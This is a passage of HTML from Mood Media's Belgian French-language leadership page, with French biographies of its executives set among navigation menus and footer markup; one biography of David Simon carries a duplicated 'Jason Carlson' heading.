     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="de">Deutschland</span></a></li>
	<li id="menu-item-wpml-ls-9-es" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-es wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-es"><a href="https://moodmedia.com/es/empresa/liderazgo/" title="España"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="es">España</span></a></li>
	<li id="menu-item-wpml-ls-9-fr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-fr"><a href="https://moodmedia.com/fr/entreprise/direction/" title="France"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="fr">France</span></a></li>
	<li id="menu-item-wpml-ls-9-gr" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gr"><a href="https://moodmedia.com/gr/company/leadership/" title="Ελλάδα"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gr.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gr">Ελλάδα</span></a></li>
	<li id="menu-item-wpml-ls-9-ae" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ae wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ae"><a href="https://moodmedia.com/ae/company/leadership/" title="GCC"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ae">GCC</span></a></li>
	<li id="menu-item-wpml-ls-9-il" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-il wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-il"><a href="https://moodmedia.com/il/%d7%97%d6%b6%d7%91%d7%a8%d6%b8%d7%94/%d7%9e%d6%b7%d7%a0%d7%94%d6%b4%d7%99%d7%92%d7%95%d6%bc%d7%aa/" title="ישראל"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/he.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="il">ישראל</span></a></li>
	<li id="menu-item-wpml-ls-9-ie" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ie wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ie"><a href="https://moodmedia.com/ie/company/leadership/" title="Ireland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg"
            alt=""
            width=18
            height=12
     width="32" height="32" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ie">Ireland</span></a></li>
	<li id="menu-item-wpml-ls-9-it" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-it"><a href="https://moodmedia.com/it/azienda/leadership/" title="Italia"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="it">Italia</span></a></li>
	<li id="menu-item-wpml-ls-9-hu" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-hu wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-hu"><a href="https://moodmedia.com/hu/vallalat/vezetes/" title="Magyarország"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="hu">Magyarország</span></a></li>
	<li id="menu-item-wpml-ls-9-nl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-nl"><a href="https://moodmedia.com/nl/bedrijf/leadership/" title="Nederland"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="nl">Nederland</span></a></li>
	<li id="menu-item-wpml-ls-9-at" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-at wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-at"><a href="https://moodmedia.com/at/unternehmen/geschaftsfuhrung/" title="Österreich"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/at.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="at">Österreich</span></a></li>
	<li id="menu-item-wpml-ls-9-pl" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-pl wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-pl"><a href="https://moodmedia.com/pl/firma/przywodztwo/" title="Polska"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="pl">Polska</span></a></li>
	<li id="menu-item-wpml-ls-9-ro" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-ro wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-ro"><a href="https://moodmedia.com/ro/companie/conducere/" title="România"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="ro">România</span></a></li>
	<li id="menu-item-wpml-ls-9-gb" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-gb wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-gb"><a href="https://moodmedia.com/gb/company/leadership/" title="United Kingdom"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/gb.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="gb">United Kingdom</span></a></li>
	<li id="menu-item-wpml-ls-9-en" class="menu-item wpml-ls-slot-9 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-9-en"><a href="https://moodmedia.com/en/company/leadership/" title="United States"><img
            class="wpml-ls-flag"
            src="https://moodmedia.com/wp-content/uploads/flags/us.png"
            alt=""
            width=18
            height=12
     width="18" height="12" loading="eager" fetchpriority="high" decoding="async"/><span class="wpml-ls-native" lang="en">United States</span></a></li>
</ul>
</li>
</ul>						</nav>
																									<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://moodmedia.com/be-fr/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
            
            <!--- FEATHERLIGHT --->
     
            <!-- <script src="https://moodmedia.com/wp-content/themes/moodmedia2020/js/featherlight.min.js?ver=d1b251cf15f7" type="text/javascript" charset="utf-8"></script> -->
            <!--- END FEATHERLIGHT --->
            
		</header> <!-- #main-header -->
		<div id="et-main-area">
<div id="main-content">


			
				<article id="post-119941" class="post-119941 page type-page status-publish hentry">

				
					<div class="entry-content">
					<div class="et-l et-l--post">
			<div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section et_pb_section_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_0">
				<div class="et_pb_column et_pb_column_2_3 et_pb_column_0  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_toggle et_pb_toggle_0 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Malcolm McRoberts</h5>
				<div class="et_pb_toggle_content clearfix"><div style="width:40%;float:right;padding:0px 0px 30px 30px;"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2022/04/Malcolm.png" style="width:100%;height:auto;" width="593" height="593" loading="eager" fetchpriority="high"></div>
<p><strong>Directeur général</strong></p>
<p>Malcolm McRoberts est directeur général (CEO) de Mood Media et siège à son conseil d&#8217;administration. Malcolm définit la stratégie de l’entreprise, est le principal défenseur de nos clients et favorise l’alignement interfonctionnel pour soutenir une croissance soutenue et rentable.</p>
<p>Malcolm a rejoint Mood en janvier 2021 et apporte avec lui plus de 30 ans d&#8217;expérience en gestion de niveau exécutif, en opérations et en technologie. Avant de rejoindre Mood, il était cadre opérationnel au sein de l&#8217;équipe de création de valeur de Vector Capital, une société de capital-investissement de premier plan spécialisée dans les investissements transformationnels dans des entreprises technologiques établies.  Il occupait auparavant le poste de président de la division des services aux petites entreprises de Deluxe Corporation (une entreprise figurant au palmarès Fortune 500), où il a dirigé la transformation et la croissance de l’organisation, qui est passée du statut de fournisseur américain de chèques et de formulaires à celui de fournisseur international de solutions de marketing et d’opérations commerciales basées sur la technologie. Il a également occupé plusieurs postes de direction chez NCR à Londres, en France et aux États-Unis avant d’occuper le poste de président. Il a commencé sa carrière chez Merloni Elettrodomestici SpA au Royaume-Uni et en Italie et chez Lucas Aerospace, au Royaume-Uni.</p>
<p>Malcolm est titulaire d’une maîtrise en ingénierie (avec distinction) de l’université de Warwick et d’une licence en ingénierie (avec distinction) de l’université de Strathclyde. Il est également titulaire d’un certificat de maîtrise en gestion de projets commerciaux de l’université George Washington, et a achevé le programme AMP de l’INSEAD France.</div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_1 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Jennifer Mitchell</h5>
				<div class="et_pb_toggle_content clearfix"><div style="width:40%;float:right;padding:0px 0px 30px 30px;"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2022/04/Jen-Mitchell.png" style="width:100%;height:auto;" width="593" height="593" loading="eager" fetchpriority="high"></div>
<p><strong>Directeur général des opérations</strong></p>
<p>Jennifer Mitchell est Chief Operating Officer (COO) chez Mood Media, responsable de la direction des équipes d&#8217;opérations mondiales de Mood, y compris la prestation de services, le service à la clientèle, les systèmes d&#8217;entreprise, l&#8217;approvisionnement et l&#8217;aide à la vente. Elle se concentre sur l&#8217;amélioration de l&#8217;expérience client de Mood tout en optimisant l&#8217;efficacité opérationnelle.   </p>
<p>Jennifer a rejoint Mood au début de 2021, apportant avec elle 30 ans d&#8217;expérience chevronnée dans le soutien des organisations mondiales de vente et de service multicanal des Fortune 100 et Fortune 500, principalement chez Deluxe Corporation et NCR Corporation.</p>
<p>Avant de rejoindre Mood, elle était associée chez Paradise Capital, où elle a mis à profit ses compétences analytiques et sa vaste expérience des opérations et de la finance pour aider les entreprises à définir une stratégie, à piloter l&#8217;exécution et à optimiser les processus afin d&#8217;assurer une croissance rentable. En outre, elle a passé dix ans chez Deluxe en tant que vice-présidente des opérations pour la division des services aux petites entreprises, chargée d&#8217;optimiser les processus commerciaux, de déployer des systèmes d&#8217;entreprise et d&#8217;assurer l&#8217;efficacité opérationnelle. Elle a également dirigé un canal de vente de 100 millions de dollars, en stimulant la croissance interne et externe. Elle a acquis de l&#8217;expérience dans l&#8217;amélioration des pratiques de service à la clientèle, des petites entreprises aux grandes sociétés, en mettant l&#8217;accent sur l&#8217;expérience globale du client et du consommateur.</p>
<p>Jennifer est diplômée avec mention, obtenant un BS en finance et comptabilité de la Kelley School of Business de l&#8217;Université de l&#8217;Indiana. Elle est également titulaire d&#8217;une licence active de CPA. </div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_2 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Craig Hubbell</h5>
				<div class="et_pb_toggle_content clearfix"><div style="width:40%;float:right;padding:0px 0px 30px 30px;"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2022/04/Craig-Hubbell.png" style="width:100%;height:auto;" width="593" height="593" loading="eager" fetchpriority="high"></div>
<p><strong>Directeur général des recettes</strong></p>
<p>Craig Hubbell occupe le poste de Chief Revenue Officer (CRO) de Mood Media, chargé de diriger tous les aspects de la performance des revenus en générant une plus grande croissance à travers les canaux de vente clés, les marchés verticaux, les zones géographiques et les produits. Ses responsabilités comprennent l&#8217;optimisation de tous les flux de revenus et la supervision des équipes de ventes, de marketing et de satisfaction de la clientèle à l&#8217;échelle mondiale, afin de s&#8217;assurer que tous travaillent de concert pour créer, stimuler et gérer la croissance des revenus à court et à long terme. En plus de se concentrer sur la génération de revenus, Mood a également une connaissance approfondie des clients de Mood et de leurs besoins.</p>
<p>Craig apporte avec lui un solide sens de l&#8217;industrie, y compris plus de 28 ans d&#8217;expérience de direction, une connaissance de première main de l&#8217;espace médiatique et des solutions axées sur les résultats avec des marques B2B. Il a passé 15 ans chez PlayNetwork, où il a occupé plusieurs postes de direction stratégique et de gestion des ventes, et plus récemment, il en a été le directeur général. Dans tous ces rôles et tout au long de son mandat, Craig a contribué à la croissance considérable de l&#8217;entreprise, qui a atteint plus de 400 marques clientes dans plus de 100 pays du monde entier et un chiffre d&#8217;affaires de 100 millions de dollars. Auparavant, il a également occupé des postes de direction chez AEI Music et Tectonic Audio Labs.</p>
<p>Craig est titulaire d&#8217;une licence de l&#8217;université de Washington et a été sélectionné pour être l&#8217;un des membres fondateurs du programme Quantum Shift de l&#8217;université du Michigan, le premier programme national de développement des cadres destiné aux entrepreneurs les plus prometteurs des États-Unis.</div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_3 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Natalia Sowe</h5>
				<div class="et_pb_toggle_content clearfix"><div style="width: 40%; float: right; padding: 0px 0px 30px 30px;"><img decoding="async" style="width: 100%; height: auto;" src="https://moodmedia.com/wp-content/uploads/2025/06/Natalia_sowe.png" width="1200" height="1200" loading="eager" fetchpriority="high"></div>
<p><strong>Directeur général des ressources humaines</strong></p>
<p style="font-weight: 400;">Natalia Sowe est la responsable mondiale des ressources humaines de Mood MediaElle est responsable de tous les aspects de la stratégie de l&#8217;entreprise en matière de ressources humaines.</p>
<p style="font-weight: 400;">Natalia a plus de 15 ans d&#8217;expérience en matière de leadership et a fait ses preuves dans la transformation des effectifs, la croissance des entreprises, l&#8217;amélioration de l&#8217;efficacité organisationnelle et la promotion d&#8217;un lieu de travail diversifié et inclusif.</p>
<p style="font-weight: 400;">Avant de rejoindre Mood, Natalia travaillait pour Element Materials Technology, où elle occupait le poste de directrice des ressources humaines au niveau mondial, avec pour mission de proposer des solutions innovantes en matière de ressources humaines, de créer des cultures de haute performance et d&#8217;améliorer l&#8217;expérience des employés.</p>
<p style="font-weight: 400;">Basée à Londres, Natalia est titulaire d&#8217;une licence en droit et en justice pénale et d&#8217;une certification du Chartered Institute of Personal Development (CIPD) et de Maxwell Leadership.</p></div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_4 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">David Silverman</h5>
				<div class="et_pb_toggle_content clearfix"><div style="width:40%;float:right;padding:0px 0px 30px 30px;"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2022/04/David-Silverman.png" style="width:100%;height:auto;" width="593" height="593" loading="eager" fetchpriority="high"></div>
<p><strong>Vice-président exécutif, Directeur juridique, Directeur administratif</strong></p>
<p>David Silverman est vice-président exécutif, directeur juridique et directeur administratif de Mood Media. Il dirige toutes les questions juridiques, réglementaires et de conformité de l&#8217;entreprise.  </p>
<p>Chez Mood depuis octobre 2021, David a une longue expérience de la direction réussie d&#8217;opérations juridiques pour des entreprises de technologie, de logiciels et de communication qui évoluent pendant des périodes de croissance mondiale, et il est un partenaire juridique éprouvé sur des stratégies commerciales de haut niveau qui renforcent la gouvernance opérationnelle et favorisent l&#8217;amélioration continue et la conformité tout en soutenant les visions d&#8217;entreprise à l&#8217;état futur.</p>
<p>Avant de rejoindre Mood, David était SVP/General Counsel d&#8217;Eagleview, un leader international dans le domaine des logiciels géospatiaux, de l&#8217;imagerie aérienne, de l&#8217;analytique et des outils SaaS. Parmi une multitude de fonctions juridiques essentielles, ses domaines de prédilection comprenaient les fusions et acquisitions et les transactions stratégiques, les litiges en matière de propriété intellectuelle, les licences, la sécurité et la confidentialité des données, la conformité des cartes de crédit et des opérations bancaires, ainsi que toutes les questions réglementaires. David était auparavant vice-président exécutif/chef des affaires juridiques chez ViaPath Technologies, un développeur de logiciels et de technologies de communication, ainsi que de services et d&#8217;équipements de données sécurisés. En outre, David a occupé le poste de vice-président senior/directeur juridique chez Acceris Communications, Corporate Counsel/Directeur des affaires juridiques chez XO Communications/Nextlink Communications et a été avocat chez Wiley Rein LLP.</p>
<p>David est titulaire d&#8217;un doctorat en droit de la Northwestern University Pritzker School of Law et d&#8217;une licence en sciences de l&#8217;université du Kansas.</div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_5 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Trey Courtney</h5>
				<div class="et_pb_toggle_content clearfix"><div style="width:40%;float:right;padding:0px 0px 30px 30px;"><img decoding="async" src="https://moodmedia.com/wp-content/uploads/2022/04/Trey-Courtney-2_Mood-Media_2019.png" style="width:100%;height:auto;" width="593" height="593" loading="eager" fetchpriority="high"></div>
<p><strong>Responsable en chef des produits et des partenariats</strong></p>
<p>Trey Courtney est Chief Product and Partnerships Officer chez Mood Media, chargé de diriger la stratégie globale de l&#8217;entreprise en matière de produits et de fournir des solutions au marché par le biais du développement de produits et de partenariats. Trey apporte plus de 20 ans d&#8217;expérience dans le développement technologique et les services professionnels dans de grandes et petites entreprises. Il a rejoint Mood en 2009 et a depuis contribué à élargir le portefeuille mondial de produits de Mood avec des solutions visuelles et interactives, ainsi qu&#8217;à développer et entretenir des partenariats stratégiques clés, notamment avec Pandora, Sonos et DISH Network.    </p>
<p>Avant de rejoindre MOOD, Trey a occupé divers postes de gestion de produits et de services professionnels au sein d&#8217;entreprises et de startups. Il a notamment travaillé chez Accenture, où il était chargé de gérer des projets de développement avec des acteurs majeurs de l&#8217;espace technologique tels qu&#8217;eBay et Sun Microsystems. </p>
<p>Trey est également membre du conseil d&#8217;administration de TeXchange et sert de mentor depuis 2013 pour Capital Factory, une organisation qui aide à nourrir et à développer les startups technologiques au Texas. Il est titulaire d&#8217;une licence en finances de l&#8217;université de Caroline du Sud et possède plusieurs certifications en gestion et livraison de produits.</div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_6 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Jason Carlson</h5>
				<div class="et_pb_toggle_content clearfix"><div style="width:40%;float:right;padding:0px 0px 30px 30px;"><img decoding="async" src="https://us.moodmedia.com/wp-content/uploads/2022/01/jason-carlson.png" style="width:100%;height:auto;" loading="eager" fetchpriority="high"></div>
<p><strong>Directeur financier</strong></p>
<p>Jason Carlson est le directeur financier de Mood Media et dirige tous les aspects des opérations financières, notamment la comptabilité, les transactions de dettes et de créances, la planification et l&#8217;analyse financières, la trésorerie, les fusions et acquisitions et les fonctions fiscales. Jason apporte plus de 19 ans d&#8217;expérience dans le domaine de la finance et de la comptabilité dans des environnements publics et privés.  </p>
<p>Jason a rejoint Mood en 2012 en tant que contrôleur de gestion sur le segment Amérique du Nord de l&#8217;entreprise et a occupé de nombreux postes financiers au sein de Mood au cours des 10 dernières années. Ces rôles consistaient notamment à guider les équipes mondiales de FP&amp;A et de comptabilité et à diriger la transformation des équipes financières à travers de nombreuses acquisitions, intégrations de systèmes et changements de stratégie commerciale.</p>
<p>Avant de rejoindre Mood, Jason a dirigé l&#8217;équipe financière de Universal North America Insurance Company. Jason a commencé sa carrière chez KPMG, où il a passé huit ans dans le domaine de l&#8217;audit et occupait le poste de Senior Manager au moment de son départ. Pendant son séjour chez KPMG, il a travaillé dans des entreprises publiques et privées et dans de nombreux secteurs, notamment l&#8217;industrie manufacturière, les télécommunications, les assurances et la construction.</p>
<p>Jason est un expert-comptable certifié, et il est titulaire d&#8217;un BS et d&#8217;un MBA de l&#8217;Université de Central Florida.</div>
			</div><div class="et_pb_module et_pb_toggle et_pb_toggle_7 et_pb_toggle_item  et_pb_toggle_close">
				
				
				
				
				<h5 class="et_pb_toggle_title">Jason Carlson</h5>
				<div class="et_pb_toggle_content clearfix"><div style="width: 40%; float: right; padding: 0px 0px 30px 30px;"><img decoding="async" style="width: 100%; height: auto;" src="https://moodmedia.com/wp-content/uploads/2025/06/david-simon.webp" width="593" height="593" loading="eager" fetchpriority="high"></div>
<p><a href="https://www.linkedin.com/in/davidjsimon/" target="_blank" rel="noopener">David Simon</a>, vice-président chargé de la publicité chez Mood Media et président de Vibenomics et de In-Store Marketplace (ISM), est un dirigeant chevronné de l&#8217;ad tech qui a une grande expérience de la croissance de la publicité programmatique sur les plateformes d&#8217;applications mobiles, de CTV et de web. En tant qu&#8217;ancien directeur des recettes chez Fyber, il a fait passer la plateforme de monétisation des applications mobiles de 100 à 500 millions de dollars de recettes avant son acquisition par Digital Turbine. Au cours de sa carrière, il a occupé des postes de direction chez Moloco, Jounce Media, Verizon Media, Vidible (racheté par AOL), Turn, Right Media et Yahoo. Simon est spécialisé dans la stratégie programmatique, le développement de places de marché et la réduction des écarts entre l&#8217;offre et la demande dans le domaine de la publicité dans les médias de détail.   </p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_3 et_pb_column_1  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_sidebar_0 et_pb_widget_area clearfix et_pb_widget_area_right et_pb_bg_layout_light">
				
				
				
				
				<div id="text-7" class="et_pb_widget widget_text"><h4 class="widgettitle">Subscribe</h4>			<div class="textwidget"><p style="padding:20px;background:#f8f8f8;">To subscribe to news and financial updates from Mood Media, please email your request to <a href="/cdn-cgi/l/email-protection#a4cdcac2cbe4c9cbcbc0c9c1c0cdc58ac7cbc9" style="color:#cd102f;"><span class="__cf_email__" data-cfemail="dcb5b2bab39cb1b3b3b8b1b9b8b5bdf2bfb3b1">[email&#160;protected]</span>.</a></p></div>
		</div><div id="nav_menu-3" class="et_pb_widget widget_nav_menu"><h4 class="widgettitle">Our Solutions</h4><div class="menu-solutions-menu-sidebar-belgique-container"><ul id="menu-solutions-menu-sidebar-belgique" class="menu"><li id="menu-item-120825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120825"><a href="https://moodmedia.com/be-fr/solutions-visuelles/">Solutions visuelles</a></li>
<li id="menu-item-120826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120826"><a href="https://moodmedia.com/be-fr/solutions-audio/">Solutions audio</a></li>
<li id="menu-item-120827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120827"><a href="https://moodmedia.com/be-fr/solutions-olfactives/">Solutions olfactives</a></li>
<li id="menu-item-120829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120829"><a href="https://moodmedia.com/be-fr/solutions-de-systemes/">Solutions de systèmes</a></li>
</ul></div></div><div id="nav_menu-4" class="et_pb_widget widget_nav_menu"><h4 class="widgettitle">Samples</h4><div class="menu-samples-sidebar-menu-belgique-container"><ul id="menu-samples-sidebar-menu-belgique" class="menu"><li id="menu-item-120830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120830"><a href="https://moodmedia.com/be-fr/solutions-audio/exemples-de-messagarie/">Exemples de messages</a></li>
<li id="menu-item-120831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120831"><a href="https://moodmedia.com/be-fr/solutions-audio/echantillons-de-musique/">Échantillons de musique</a></li>
</ul></div></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>		</div>
	</div>
						</div>

				
				</article>

			

</div>

<footer id="main-footer">
					
<!-- STATIC FOOTER ADDED GLOBALLY -->
<style>
	.et_pb_social_media_follow li {
    display: inline-block;
    margin-bottom: 8px;
    position: relative;
}
ul.et_pb_social_media_follow {
    list-style-type: none !important;
    margin: 0 0 22px;
    padding: 0;
}
.et_pb_social_media_follow li a.icon {
    border-radius: 3px;
}
.et_pb_social_media_follow li a.icon {
    height: 32px;
    width: 32px;
    padding: 0;
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
}
.et_pb_social_icon a.icon {
    vertical-align: middle;
}
.et_pb_social_media_follow li a {
    margin-right: 8px;
    display: inline-block;
    text-decoration: none;
    text-align: center;
    position: relative;
}
.et_pb_social_media_follow_network_name {
    display: none;
}
.et_pb_social_media_follow li a.icon:before {
    height: 32px;
    width: 32px;
    font-size: 16px;
    line-height: 32px;
    display: block;
    color: #fff;
    -webkit-transition: color .3s;
    transition: color .3s;
    position: relative;
    z-index: 10;
}
.et_pb_social_icon a.icon:before {
    font-family: ETmodules;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-shadow: 0 0;
    direction: ltr;
}
.et-social-facebook a.icon:before {
    content: "\e093";
}
.et-social-linkedin a.icon:before {
	content: '\e09d' !important;
}

</style>
<div class="et_pb_section et_pb_with_background et_section_regular" style="background-color:#000; color:#fff;">
				<div class="et_pb_row et_pb_row_9 et_pb_row_1-2_1-4_1-4" style="max-width:1300px !important;">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_16  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_17  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><p class="intro2" style="max-width: 450px;">Contactez nous dès maintenant afin de découvrir nos solutions adaptées à votre besoin.</p>
</div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_1_wrapper et_pb_button_alignment_left et_pb_module">
				<a class="et_pb_button et_pb_button_1 mbutton et_pb_bg_layout_dark" href="https://moodmedia.com/be-fr/contact-us/sales/">Nous contacter</a>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_17  et_pb_css_mix_blend_mode_passthrough">
				<div class="et_pb_module et_pb_text et_pb_text_18  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Contact & aide</h3>
<p><a href="https://moodmedia.com/be-fr/contact-us/" style="color:#fff !important;">Nous contacter</a><br class="">
<a href="https://moodmedia.com/be-fr/client-login/" class="" style="color:#fff !important;">Votre compte</a><br>
<a href="https://support.moodmedia.com/?utm_source=moodmediacom&utm_medium=web&utm_campaign=client_portal&utm_content=footer_nav" style="color:#fff !important;">Support client</a><br>
<a href="https://moodmedia.com/be-fr/contact-us/music-submissions/" class="" style="color:#fff !important;">Vous êtes musicien</a><br class="">
<a href="https://us.moodmedia.com/company/office-locations/" style="color:#fff !important;">Bureaux</a></p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_4 et_pb_column_18  et_pb_css_mix_blend_mode_passthrough et-last-child">
				<div class="et_pb_module et_pb_text et_pb_text_19  et_pb_text_align_left et_pb_bg_layout_light">
				<div class="et_pb_text_inner"><h3 style="color:#fff">Entreprise</h3>
<p><a href="https://moodmedia.com/be-fr/company/" style="color:#fff !important;">À propos de Mood Media</a><br>
<a href="https://moodmedia.com/be-fr/company/" style="color:#fff !important;">Direction</a><br>
<a href="https://us.moodmedia.com/company/news/" style="color:#fff !important;">News</a><br>
<a href="https://moodmedia.com/be-fr/company/careers/" style="color:#fff !important;">Carrières</a><br>
<a href="https://moodmedia.com/be-fr/company/privacy-policy/" style="color:#fff !important;">Politique de confidentialité</a><br>
